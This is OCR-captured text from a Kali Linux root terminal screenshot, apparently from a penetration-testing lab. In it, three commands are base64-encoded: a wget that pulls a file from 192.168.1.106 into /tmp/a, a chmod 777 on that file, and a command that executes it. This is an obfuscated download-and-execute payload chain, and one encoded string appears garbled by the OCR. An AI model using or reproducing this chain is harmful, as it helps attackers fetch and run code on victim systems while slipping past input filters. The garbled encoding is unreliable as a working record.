 Applications Places Terminal Mon 01:42 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zICIPIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#